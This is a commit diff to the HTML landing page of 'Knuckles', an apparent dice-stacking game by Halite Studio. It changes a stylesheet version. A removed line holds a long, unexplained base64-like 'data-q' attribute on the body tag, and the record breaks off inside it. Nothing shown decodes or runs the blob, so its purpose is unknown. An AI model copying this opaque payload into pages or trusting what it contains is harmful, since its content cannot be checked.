


==== commit 406015f8: "Save from Halite Studio" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,4 +1,4 @@
-<!DOCTYPE html><html lang="en"><head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width,initial-scale=1"> <title>Knuckles | A dice-stacking duel by Halite Studio</title> <meta name="description" content="Knuckles is a free dice-stacking duel for iPhone, iPad and Android. Stack matching dice, shatter their column, and outscore the AI, a friend on the couch, or someone nearby."> <link rel="canonical" href="https://knuckles.halitestudio.com/"> <meta property="og:type" content="website"> <meta property="og:title" content="Knuckles: stack dice, break theirs, outscore them"> <meta property="og:description" content="A free dice-stacking duel for iPhone, iPad and Android. Play the AI, a friend on the couch, or someone nearby."> <meta property="og:url" content="https://knuckles.halitestudio.com/"> <meta property="og:image" content="https://knuckles.halitestudio.com/images/og-knuckles.png"> <meta name="twitter:card" content="summary_large_image"> <meta name="theme-color" content="#1f1530"> <meta name="apple-itunes-app" content="app-id=6744087482"> <link rel="icon" href="images/favicon.png" type="image/png"> <link rel="apple-touch-icon" href="images/apple-touch-icon.png"> <link rel="preload" href="fonts/LilitaOne-Regular.ttf" as="font" type="font/ttf" crossorigin> <script>(function(){var n=navigator,c=n.connection||{};if((n.hardwareConcurrency||8)<=4||(n.deviceMemory||8)<=4||c.saveData===true||/(^|-)2g$/.test(c.effectiveType||"")||/[?&]lite=1/.test(location.search)){document.documentElement.classList.add("lite");}})();</script> <link rel="stylesheet" href="knuckles.css?v=a32a12a2"> <script type="application/ld+json"> {
+<!DOCTYPE html><html lang="en"><head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width,initial-scale=1"> <title>Knuckles | A dice-stacking duel by Halite Studio</title> <meta name="description" content="Knuckles is a free dice-stacking duel for iPhone, iPad and Android. Stack matching dice, shatter their column, and outscore the AI, a friend on the couch, or someone nearby."> <link rel="canonical" href="https://knuckles.halitestudio.com/"> <meta property="og:type" content="website"> <meta property="og:title" content="Knuckles: stack dice, break theirs, outscore them"> <meta property="og:description" content="A free dice-stacking duel for iPhone, iPad and Android. Play the AI, a friend on the couch, or someone nearby."> <meta property="og:url" content="https://knuckles.halitestudio.com/"> <meta property="og:image" content="https://knuckles.halitestudio.com/images/og-knuckles.png"> <meta name="twitter:card" content="summary_large_image"> <meta name="theme-color" content="#1f1530"> <meta name="apple-itunes-app" content="app-id=6744087482"> <link rel="icon" href="images/favicon.png" type="image/png"> <link rel="apple-touch-icon" href="images/apple-touch-icon.png"> <link rel="preload" href="fonts/LilitaOne-Regular.ttf" as="font" type="font/ttf" crossorigin> <script>(function(){var n=navigator,c=n.connection||{};if((n.hardwareConcurrency||8)<=4||(n.deviceMemory||8)<=4||c.saveData===true||/(^|-)2g$/.test(c.effectiveType||"")||/[?&]lite=1/.test(location.search)){document.documentElement.classList.add("lite");}})();</script> <link rel="stylesheet" href="knuckles.css?v=c8266261"> <script type="application/ld+json"> {
   "@context": "https://schema.org",
   "@type": "SoftwareApplication",
   "name": "Knuckles",
@@ -13,4 +13,4 @@
     { "@type": "Person", "name": "Sebastian Salgado" },
     { "@type": "Person", "name": "Preston Hager", "sameAs": "https://github.com/PrestonHager" }
   ]
-} </script> </head><body data-q="muE8UlkK09cInNTKoPqguFwO2GyyoN4A9AntGs84RMNcMlRo2qamayvL+k5lHNLPADYzUmQC6RlIs5GaWxtWCG7ANZ8Vn+5JTGyxjzV9AXjCsmt4Cq+2Zo6Dxqc3vrZq5zTpYPi5GFEZAzdAbd8oCbDs2Urzn2r1/EDP0np4iFKoqjXjehxVvI2XtSq5CMkBAP1K8WQSjT647XFhazZ3nefLyYgunCN4goN7nV6yGzZ3/FUIrOdUboR5GNFb6olRhy4s4X2PbJ4K5gp1fufU0I0CW2I/HR5zIvbDXpDBgtpRMPi/[base64]/Yw2CanxbwWogoH33Y7VwpEErnmJI8dK7L/yESuElVTEpbCW1+W0gDjQFLhIjB01snCchrcBqCHl/HgSq18qV/7SX+CwJ8jCFG963Y96JJJeLk1Z7Qlk8NKgAPNcgBzxMXS/kZYu6RSHtl6TLf39+rduU+KdP2DByCgHX4kEKmpdXmRwfUWXzoy2B0mAOmaNgGai4IFax+FFEklkUIBkz+QdwKSWmfJyBTQMRMZs09B/pan5xMiXgCFjBUSvALFOdDBol2aECLKpJAu91UjDn8ioazliFgLrAS2wOXwc0i8F8x0P2RAAs53uAPB/xD69rkbzMWjxc1Fp8E1DdET+KfqQK/wmM1sQVjgq1ndKZScVGre8/oJeJWmJzkQqLStDCwGMfVCprj430oyp1jlGmj1d8V3Ying4Is2hKK+r1ztETJidBo6b5My5fe9Hy7KYj1d3Z0eO3wQPlya+QC6nIayojOueZp9gE+impm9bwzBWa/WONws1WweztlAToryWiqRoPPuHYukqFLY0gxpHfs9HwqQIxx32VdLvzfkVv2jueUoYscGiKXrzca/e0xHQSE6pgxaIlaTlEKdrO8wpxiz9EI9mf9az6tiOgBeS73lfjjcyGnKvtN092d+ghqyIyl9/gCQfl01AvHZel8sio6ox7AxsMRN7HlCCo76PCbWreNWAH+K82eCFe/sdwmIkmoiZWQth/bkNi48s2Y4hniruEj4wbF9jan8v7Uevy3S2zSHojSKaLI5CjMabfOl49P3J0JooT4ugBoXV8Hbv0yDS2rCAV5ctbhZNq8FJ7ExXi3LNg1u73bMRzBNIQi6xCq4vTIsLlHYJkVQCsvFzeSeCSNo+Qwi94hXSVyXLg26oZWcPjFR2aVk/9T02+N0nQ+5Nrv9Ce7h5d3WcvEYwrWQ2L5BjwIMb5QmA9TUiYfP5zeTlswp3UP2Aq+KiizL/fSX45u39w08fe50NkJxvlyh6Daf/FRPMJZh34Gu6GXtTceO40W5Mus/N70rvMgAppQICY8Goyph95YTehh2b2wKjJCbqyxru2HyN+lr/JGA1uJQw1XVnzh0F2RsbEtL40I2Mpz3YTPrw6g2gJeFrFQGMJ8fRFGmhuqEOevD1sDVLeCiTtv4chs2sb0C3UUZ5wH4NIbYonC5VkstHOQXo8I4deJaP+Ytf56qQxqcE7rPmd+4HXb/3Q8nXfTADmJImMg+cpPi74LwBhGvM83Kh1uRAp2eW9m+KriJdw3wnWavkJNcm6n9zOkWAawVMGYLTeSE1FLAgHSnd7iVVsBx0Ah/tMCx3ESD3f7qfOImTxxhCPi4rlqIh0PlDf14I2SNE+UUEpMKgj55FJR46yEi4AL5Rllxpay35Hbtc8x/[base64]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[base64]/FP6fYBUk+fwvEwVFsVNGuCZs4iT56UtnZB/TfF+Z4FN+14r89XRqiefAHL17uKCuHFqxOg20tSObLke1g0SlAn/a8tSFjVcgm4rwet8v++9Mi+dWMm0m5vwDy0Ei1Cjn3nt6oY/bcfmSo6zxWBjIVOZaeNyNrKT0ORGpPhLgohOl0IlRR/R0r/H8J7Yx0ETCEUxlhp0zndnAnPtM4iqBXQyqFpecB8OhTOC1HAH2RD0sGdCuly1OqIHm5a/Qvat0XIvRXodbAKnNxEquE/HDfkeZUwUlCFrS/TzHQMDk/06+aH7jQdCTw+4VY5TKfTCFcmIndr34u/HBkwFvxK8l7ShbpJiZtISnTkpxIyitbIpuOpuHXKSahFe5/52hEMTTvQvdoPK8kR/6aL6Ao8QDd4RcSYE0soecIsRY4JwAIhTU/1Mdtv9ReChwqa2eId0AXAJP